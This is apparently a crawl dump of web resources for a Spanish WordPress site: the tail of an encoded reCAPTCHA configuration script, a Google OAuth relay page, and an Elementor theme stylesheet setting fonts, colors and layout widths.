25BFyZqwr7CnsObNsKLJg4BacOXwq3CksOEw4/CksOCwpANPSTDqREtw4EEacObwofDp2bDjcK3wqMkw4nCjMKmUkbCosKlw4nDjXwAPHXCjcOHwpJxGidsOsOXwojCssOeD1s/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.mkg20.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SOKYT5AGfSrke6TaZXg7APfVtqGiuVWezMUfjgs27mA\\u003d\x22,1,0,null,1,1768661235283,0,0,[153,242],null,[43,241,211,136,252],\x22RC-8OAlbyFNRFDwtQ\x22,null,null,null,null,null,\x220dAFcWeA4KCM8zajYQKRd8cTsrEJmGqcIWGfS9CBBkWjz9ycOJ1Id7yjW6JUi0vyt6u9skxLkDe836m-SUuR4gjPmqQth3NEMhsg\x22,1768744035287]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mkg20.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LxbTee7nYLj2y0nWIuphow"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LxbTee7nYLj2y0nWIuphow"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637
body_size: 506
content:
.elementor-kit-5{--e-global-color-primary:#0092B5;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;color:#1A1B23;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;letter-spacing:1.2px;}.elementor-kit-5 a{color:#1A1B23;font-family:"Poppins", Sans-serif;}.elementor-kit-5 a:hover{color:#000000;}.elementor-kit-5 h1{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:bold;}.elementor-kit-5 h2{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h3{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h4{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h5{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h6{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-navigation-icons-size:0px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}